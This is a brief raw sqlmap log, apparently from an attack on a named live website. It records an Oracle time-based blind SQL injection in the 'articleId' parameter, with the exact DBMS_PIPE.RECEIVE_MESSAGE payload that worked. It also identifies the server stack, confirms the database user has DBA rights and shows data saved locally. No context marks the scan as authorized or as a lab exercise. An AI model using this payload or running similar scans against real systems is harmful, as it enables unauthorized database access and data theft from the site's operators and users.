 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleId=44563738 AND 5237=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(
110)||CHR(104)||CHR(106),5)
---
[10:20:04] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:20:04] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA:    True
[10:20:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.ahzsks.cn'